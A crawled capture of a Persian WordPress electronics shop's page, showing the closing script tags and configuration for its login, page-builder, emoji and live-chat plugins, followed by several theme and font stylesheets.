\u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"0","nonce":"d10673cbb7"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/digits/assets/js/login.js?ver=7.9.1.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.aloxiaomi.com\/wp-admin\/admin-ajax.php","nonce":"9b76692260","urls":{"assets":"https:\/\/www.aloxiaomi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.aloxiaomi.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.aloxiaomi.com\/cart\/","checkout_page_url":"https:\/\/www.aloxiaomi.com\/checkout\/"},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.aloxiaomi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0628\u06cc\u0634\u062a\u0631","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0628\u06cc\u0634\u062a\u0631","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.aloxiaomi.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":280,"title":"%D8%A7%D9%84%D9%88%D8%B4%DB%8C%D8%A7%D8%A6%D9%88%D9%85%DB%8C%20-","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.aloxiaomi.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aloxiaomi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aloxiaomi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>

  <script type="text/javascript">
    ! function() {
      function t() {
        var t = document.createElement("script");
        t.type = "text/javascript", t.async = !0, localStorage.getItem("rayToken") ? t.src = "https://app.raychat.io/scripts/js/" + o + "?rid=" + localStorage.getItem("rayToken") + "&href=" + window.location.href : t.src = "https://app.raychat.io/scripts/js/" + o;
        var e = document.getElementsByTagName("script")[0];
        e.parentNode.insertBefore(t, e)
      }
      var e = document,
        a = window,
        o = "6e7ae931-653a-4f38-a024-187b73fd9239";
      "complete" == e.readyState ? t() : a.attachEvent ? a.attachEvent("onload", t) : a.addEventListener("load", t, !1)
    }();
  </script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aloxiaomi.com/wp-content/plugins/digits/assets/css/login-rtl.css?ver=7.9.1.2
body_size: 27
content:
@font-face {
	font-family: 'Yekan';
	src: url('../fonts/Yekan.eot');
	src: url('../fonts/Yekan.eot?#iefix') format('embedded-opentype'),
	url('../fonts/Yekan.woff') format('woff'),
	url('../fonts/Yekan.ttf') format('truetype'),
	url('../fonts/Yekan.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
.dig_bdy_container *{
	font-family: Yekan;
}
.dig_popmessage .dig_firele {
    right: 0;
}
.dig_lasele {
    left: 0;
    right: 90px;
    padding-right: 0;
    padding-left: 17px;
}
.dig_popdismiss {
    right: auto;
    left: 10px;
}
.minput{
	direction: rtl!important;
}
img.dig_captcha {
    left: 0;
    right: auto;
}
.dig-custom-field .dig_opt_mult_con .dig_input_wrapper {
    padding-right: 25px;
    padding-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/fonts/flaticon/flaticon.css
body_size: 431
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/06/2016 15:35
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-avatar:before { content: "\f100"; }
.flaticon-avatar-1:before { content: "\f101"; }
.flaticon-back:before { content: "\f102"; }
.flaticon-book:before { content: "\f103"; }
.flaticon-cancel:before { content: "\f104"; }
.flaticon-chat:before { content: "\f105"; }
.flaticon-chat-1:before { content: "\f106"; }
.flaticon-chat-2:before { content: "\f107"; }
.flaticon-copy:before { content: "\f108"; }
.flaticon-dislike:before { content: "\f109"; }
.flaticon-download:before { content: "\f10a"; }
.flaticon-download-1:before { content: "\f10b"; }
.flaticon-edit:before { content: "\f10c"; }
.flaticon-envelope:before { content: "\f10d"; }
.flaticon-folder:before { content: "\f10e"; }
.flaticon-garbage:before { content: "\f10f"; }
.flaticon-glasses:before { content: "\f110"; }
.flaticon-hand:before { content: "\f111"; }
.flaticon-headphones:before { content: "\f112"; }
.flaticon-heart:before { content: "\f113"; }
.flaticon-house:before { content: "\f114"; }
.flaticon-like:before { content: "\f115"; }
.flaticon-link:before { content: "\f116"; }
.flaticon-logout:before { content: "\f117"; }
.flaticon-magnifying-glass:before { content: "\f118"; }
.flaticon-monitor:before { content: "\f119"; }
.flaticon-musical-note:before { content: "\f11a"; }
.flaticon-next:before { content: "\f11b"; }
.flaticon-next-1:before { content: "\f11c"; }
.flaticon-padlock:before { content: "\f11d"; }
.flaticon-paper-plane:before { content: "\f11e"; }
.flaticon-phone-call:before { content: "\f11f"; }
.flaticon-photo-camera:before { content: "\f120"; }
.flaticon-pie-chart:before { content: "\f121"; }
.flaticon-piggy-bank:before { content: "\f122"; }
.flaticon-placeholder:before { content: "\f123"; }
.flaticon-printer:before { content: "\f124"; }
.flaticon-reload:before { content: "\f125"; }
.flaticon-settings:before { content: "\f126"; }
.flaticon-settings-1:before { content: "\f127"; }
.flaticon-share:before { content: "\f128"; }
.flaticon-shopping-bag:before { content: "\f129"; }
.flaticon-shopping-cart:before { content: "\f12a"; }
.flaticon-shuffle:before { content: "\f12b"; }
.flaticon-speaker:before { content: "\f12c"; }
.flaticon-star:before { content: "\f12d"; }
.flaticon-tag:before { content: "\f12e"; }
.flaticon-upload:before { content: "\f12f"; }
.flaticon-upload-1:before { content: "\f130"; }
.flaticon-vector:before { content: "\f131"; }

--- FILE ---
content_type: text/css
request_url: https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/fonts/iranyekan/style.css
body_size: -49
content:
@font-face {
	font-family: IRANYekan;
	src: url("5bea6c32.eot?#iefix") format("embedded-opentype"), url("1fdcadec.woff2") format("woff2"), url("56a1baa4.woff") format("woff"), url("79533773.ttf") format("truetype");
	font-style: normal;
	font-weight: 400;
}
@font-face {
	font-family: IRANYekan;
	src: url("699085bd.eot?#iefix") format("embedded-opentype"), url("a80f71ff.woff2") format("woff2"), url("088dfe8a.woff") format("woff"), url("2c83275a.ttf") format("truetype");
	font-style: normal;
	font-weight: 300;
}
@font-face {
	font-family: IRANYekan;
	src: url("7c912e00.eot?#iefix") format("embedded-opentype"), url("fe12f13a.woff2") format("woff2"), url("2d7cc7cd.woff") format("woff"), url("a7d41f91.ttf") format("truetype");
	font-style: normal;
	font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/fonts/iransans/iransans.css
body_size: -41
content:
@font-face {
    font-family: IRANSans_Fa;
    font-style: normal;
    font-weight: bold;
    src: url('eot/IRANSansWeb(FaNum)_Bold.eot');
    src: url('eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'),
    url('woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'),
    url('woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'),
    url('ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype');
}

@font-face {
    font-family: IRANSans_Fa;
    font-style: normal;
    font-weight: 500;
    src: url('eot/IRANSansWeb(FaNum)_Medium.eot');
    src: url('eot/IRANSansWeb(FaNum)_Medium.eot?#iefix') format('embedded-opentype'),
    url('woff2/IRANSansWeb(FaNum)_Medium.woff2') format('woff2'),
    url('woff/IRANSansWeb(FaNum)_Medium.woff') format('woff'),
    url('ttf/IRANSansWeb(FaNum)_Medium.ttf') format('truetype');
}

@font-face {
    font-family: IRANSans_Fa;
    font-style: normal;
    font-weight: normal;
    src: url('eot/IRANSansWeb(FaNum).eot');
    src: url('eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'),
    url('woff2/IRANSansWeb(FaNum).woff2') format('woff2'),
    url('woff/IRANSansWeb(FaNum).woff') format('woff'),
    url('ttf/IRANSansWeb(FaNum).ttf') format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/css/core.css?ver=6.9
body_size: 49839
content:
html, body {
    font-weight: normal;
    font-size: 14px;
    direction: rtl;
}

body {
    background: #f0f0f0;
    font-size: 1rem;
    text-align: right;
}

a {
    color: #666;
    text-decoration: none;
}

a:hover {
    color: #00bfd6;
    text-decoration: none;
}

input:focus {
    outline: none;
}

button:focus, a:focus {
    outline: none;
}

.background-white {
    background-color: #fff;
}

.background-grey {
    background-color: #f5f5f5;
}

.background-grey-2 {
    background-color: #eee;
}

.color-white {
    color: #fff;
}

.color-grey {
    color: #f5f5f5;
}

.color-grey-2 {
    color: #eee;
}


.ns-page-loader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px;
}

.ns-page-loader .loader-content {
    text-align: center;
}

.ns-page-loader .loader-content .logo {
    display: block;
    margin-bottom: 15px;
}

.ns-page-loader .loader-content .logo img {
    max-width: 100%;
}

.ns-page-loader .loader-content .loader-item {
    display: flex;
    align-items: center;
    justify-content: center;
    color: #666;
    font-weight: 500;
}

.ns-page-loader .loader-content .loader-item .spinner {
    position: relative;
    margin: 0;
}

.ns-page-loader .loader-content .loader-item .spinner + .loader-text {
    margin-right: 30px;
}


#yith-wcwtl-output {
    margin-bottom: 20px;
}

#yith-wcwtl-output:after,
#yith-wcwtl-output:before {
    content: '';
    clear: both;
    display: table;
}

#yith-wcwtl-output input, #yith-wcwtl-output p, #yith-wcwtl-output label {
    margin-bottom: 10px;
}

a.ywsl-social {
    text-decoration: none;
    display: inline-block;
    margin-right: 2px;
}

.ywsl-box {
    display: none;
}

.header-logo h1 {
    margin-bottom: 0;
}

.header-search .search-box input.search-input {
    width: 100%;
    border: none;
    background: #fff !important;
    font-size: 13px;
    height: 58px;
    padding: 0 15px;
    border-radius: 20px;
    line-height: 58px;
    transition: .2s;
    color: #666
}

.header-search .search-box input.search-input:focus {
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
}

.header-search .search-box {
    position: relative;
}

.header-search .search-box .action-btns {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    overflow: hidden;
    border-radius: 20px;
    background: #fff;
}

.header-search .search-box .action-btns .action-btn {
    padding: 0;
    display: inline-block;
    height: 100%;
    width: 50px;
    line-height: 58px;
    border: none;
    background: none;
    color: rgba(0, 0, 0, 0.2);
    cursor: pointer;
    position: relative;
    text-align: center;
}

.header-search .search-box .action-btns .action-btn.search-submit {
    color: #fff;
}

.header-search .search-box .action-btns .action-btn.search-submit::before, .header-search .search-box .action-btns .action-btn.search-submit::after {
    content: "";
    display: block;
    background: #aaa;
    width: 80px;
    height: 80px;
    border-radius: 100px;
    position: absolute;
    z-index: 0;
    top: -10%;
    transition: .2s;
}

.header-search .search-box .action-btns .action-btn.search-submit::after {
    background: #00bfd6;
    top: 100%;
    right: 100%;
}

.header-search .search-box .action-btns .action-btn.search-submit:hover::before {
    background: #999
}

.header-search .search-box .action-btns .action-btn.search-submit:hover::after {
    top: -10%;
    right: 0;
    transition-delay: .2s
}

.header-search .search-box .action-btns .action-btn i {
    font-size: 18px;
    z-index: 1;
    position: relative;
    display: block;
}

.popup-box {
    padding: 15px;
    position: absolute;
    box-shadow: rgba(0, 0, 0, .05) 0 0 0 10px;
    border-radius: 20px;
    min-width: 200px;
    z-index: 999;
    color: #666;
}


.negar-select {
    background: #eee;
    border: none;
    width: 100%;
    color: #666;
    display: block;
    font-size: 13px;
    padding: 2.5px 5px;
    border-radius: 20px;
    position: relative;
    text-align: center;
}

p.list-item {
    margin-bottom: 0;
}

.list-item label {
    margin-bottom: 5px;
    font-size: 13px;
    display: block;
    text-align: right;
    color: #aaa
}

.header-search .search-box .search-options .close-popup {
    background: transparent;
    border: none;
    color: #ccc;
    font-size: 24px;
    cursor: pointer;
    transition: .2s;
    order: 2;
    display: inherit;
}

.header-search .search-box .search-options .close-popup:hover {
    color: #999;
}

.header-search .search-options {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 60px;
    background: #fff;
    z-index: 999;
    border-radius: 0 0 20px 20px;
    overflow: hidden;
    transition: .2s;
    display: flex;
    align-items: center;
}

.header-search .search-box:not(.show-filters) .search-options {
    padding: 0;
    box-shadow: none;
    transform-style: preserve-3d;
    opacity: 0;
    visibility: hidden;
}

.header-search .search-options label {
    text-align: right;
    display: none;
}

.header-search .search-options .select2-container {
    width: 100% !important;
    line-height: 10px;
}

.header-search .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #999;
}

.header-search .select2-container--default .select2-selection--single .select2-selection__arrow b {
    opacity: .5
}

.header-search .select2-selection--single {
    background: transparent !important;
    border: none !important;
    border-radius: 0 !important;
    width: 120px;
    height: 20px !important;
    padding: 0 !important;
}

.header-search .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 20px;
}

.header-search .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 17px;
}

.header-search.style-5 .search-box input.search-input {
    height: 40px;
    line-height: 40px;
}

.header-search.style-5 .search-box .action-btns .action-btn {
    line-height: 40px;
    height: calc(100% - 4px);
    margin-left: 2px;
}

.header-search.style-5 .search-box .search-options .close-popup {
    top: 0;
    bottom: 0;
}

.header-search.style-5 .search-options {
    padding-top: 0;
}

.header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit {
    border-radius: 20px;
    background-color: #888;
    transition: .2s;
    margin-top: 2px;
}

.header-search.style-5 .search-box .action-btns .action-btn:before, .header-search .search-box .action-btns .action-btn:after {
    display: none !important;
}

.header-search.style-5.darken-color-mode .search-box .action-btns .action-btn.search-submit:hover {
    background-color: #f56d87
}

.header-account .account-box {
    display: block;
    padding-left: 58px;
    width: 190px;
    transition: .2s;
    height: 58px;
    padding-top: 5px;
    cursor: context-menu;
    position: relative;
}

.header-account .account-box:hover {
    border-radius: 20px;
}

.header-account .account-box::after {
    content: "";
    display: block;
    clear: both;
}

.header-account .account-box .icon {
    float: left;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    font-size: 28px;
    margin-left: -53px;
    border-radius: 100%;
    background: #dedede;
    margin-right: 5px;
    color: #888;
    transition: .2s;
    overflow: hidden;
    position: relative;
}

.header-account .account-box .icon img {
    position: absolute;
    top: 0;
    left: 0;
}

.header-account .account-box .title {
    display: block;
    text-align: center;
    color: #666;
    font-weight: 500;
    padding-top: 4px;
    transition: .2s;
}

.header-account .account-box .subtitle {
    display: block;
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-top: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header-account .account-box:hover .title {
    color: #00bfd6;
}

.header-account .account-box:hover .icon {
    background-color: #00bfd6;
    color: #fff;
}

.account-box .account-links {
    position: absolute;
    z-index: 333;
    width: 190px;
    background: #fff;
    border-radius: 20px;
    display: block;
    margin: 10px 0 0 0;
    list-style: none;
    transition: .2s;
    top: 100%;
    left: 0;
    padding: 5px;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
}

.account-box:not(:hover) .account-links, .header-cart-basket .cart-basket-box:not(:hover) + .widget.widget_shopping_cart:not(:hover) {
    margin-top: 15px;
    opacity: 0;
    visibility: hidden;
}

.account-box .account-links::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 10px;
    bottom: 100%;
    left: 0;
}

.account-box .account-links > li {
    display: block;
}

.account-box .account-links > li a {
    display: block;
    padding: 5px;
    text-align: center;
    border-radius: 20px;
    transition: .2s;
}

.account-box .account-links > li a:hover {
    background: #eee;
    color: #444;
}

.account-box .account-links > li a.logout {
    font-size: 18px;
}

nav.top-bar ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

nav.top-bar > ul > li {
    display: inline-block;
    margin-left: 5px;
}

nav.top-bar > ul > li > a {
    font-size: 13px;
    padding: 0 5px;
    line-height: 30px;
    display: block;
}

nav.top-bar li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    background: #fff;
    width: 200px;
    border-radius: 20px;
    z-index: 9999;
    padding: 5px;
    transition: .2s;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
}

nav.top-bar li:not(:hover) > ul {
    opacity: 0;
    visibility: hidden;
}

nav.top-bar li > ul a {
    display: block;
    padding: 5px 10px;
    text-align: right;
}

nav.top-bar li > ul ul {
    left: 100%;
    top: 0;
}

nav.top-bar li {
    position: relative;
}

nav.top-bar li li.menu-item-has-children > a::after {
    font-family: "Font Awesome 5 Pro";
    content: "\f105";
    font-weight: 400;
    float: right;
    font-size: 14px;
    margin-top: -1px;
    margin-left: 10px;
    color: #999;
    transition: .2s;
}

.text-right nav.top-bar li li.menu-item-has-children > a::after {
    float: left;
    margin-left: 0;
    margin-right: 10px;
    content: "\f104";
}

nav.top-bar li li.menu-item-has-children:hover > a::after {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.text-right nav.top-bar li li.menu-item-has-children:hover > a::after {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.text-right nav.top-bar > ul > li > ul {
    right: 0;
}

.text-right nav.top-bar li > ul {
    left: auto;
    right: 100%;
}

.header-main-nav {
    background: #fff;
    border-radius: 20px;
    padding: 0 15px 0 0
}

.header-main-nav > .row {
    /*height: 70px;*/
}

.header-main-nav .header-logo h1 {
    height: 70px;
    line-height: 70px;
    font-size: 24px;
}

.header-main-nav .header-logo h1 * {
    max-height: 100%;
}

.header-main-nav .header-logo h1 a {
    display: block;
    height: 100%;
}

.header-main-nav .header-main-menu-col.text-center > ul {
    justify-content: center;
}

.header-main-nav .header-main-menu-col.text-right > ul {
    justify-content: right;
}

.header-main-nav .header-main-menu-col.text-left > ul {
    justify-content: left;
}

.header-main-nav .header-main-menu-col > ul {
    display: flex;
    align-items: center;
}

.header-main-nav .header-main-menu ul {
    padding: 0 10px 0 0;
    margin: 0;
}

.header-main-nav .header-main-menu > ul > li {
    display: inline-block;
    font-size: 14px;
    margin-left: 15px;
}

.header-main-nav .header-main-menu > ul::after {
    content: "";
    display: block;
    clear: both;
}

.header-main-nav .header-main-menu ul li {
    position: relative;
    text-align: right;
}

.header-main-nav .header-main-menu > ul > li > a {
    transition: .2s;
    height: 70px;
    display: block;
    line-height: 70px;
    font-weight: 500;
}

.header-main-nav .header-main-menu > ul > li > a:not(:hover) {
    color: #666666;
}

.header-main-nav .header-main-menu li > ul {
    position: absolute;
    top: 100%;
    right: 0;
    margin: 10px 0 0 0;
    list-style: none;
    z-index: 9999;
    background: #fff;
    width: 200px;
    border-radius: 20px;
    padding: 10px;
    transition: all .2s, width 0s;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
    -webkit-animation-name: MenuSlideDown;
    animation-name: MenuSlideDown;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
    opacity: 0;
    visibility: hidden;
    margin-top: 0;
    transition-delay: .2s;
    animation-delay: .2s;
    -webkit-animation-delay: .2s;
}

.header-main-nav .header-main-menu li > ul a {
    display: block;
    padding: 5px 10px;
    font-size: 14px;
    transition: .2s;
}

